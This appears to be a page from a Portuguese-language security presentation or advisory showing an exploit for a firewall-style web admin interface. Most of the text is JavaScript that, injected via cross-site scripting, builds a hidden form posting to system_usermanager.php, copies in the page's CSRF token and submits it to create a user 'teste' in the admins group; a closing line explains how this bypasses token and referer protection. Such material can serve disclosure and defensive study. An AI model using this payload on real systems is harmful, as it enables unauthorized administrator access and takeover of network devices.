 Exploit para criação de Usuário de
Administração.
25
document.write('<iframe width=1000 height=1000 name="xss"> </iframe>');
xss.document.write('<body><form id="CSRF"
action="http://192.168.217.100/system_usermanager.php" method="post" name="CSRF">');
xss.document.write('<input name="__csrf_magic" value=""</input>');
xss.document.write('<input name="utype" value="user"> </input>');
xss.document.write('<input name="usernamefld" value="teste"> </input>');
xss.document.write('<input name="passwordfld1" value="123456"> </input>');
xss.document.write('<input name="passwordfld2" value="123456"> </input>');
xss.document.write('<input name="groups[]" value="admins"> </input>');
xss.document.write('<input name="save" value="Save"> </input>');
xss.document.write('</form>');
xss.document.write('</body>');
window.frames['xss'].document.getElementsByName('__csrf_magic')[0].value=csrfMagicToken
;
window.frames['xss'].document.CSRF.submit();
O Exploit cria um formulário dentro da pagina vulnerável obtém o TOKEN CSRF da
mesma , envia o form para a pagina de criação de usuários “bypassando” a
proteção do HTTP_REFERER
 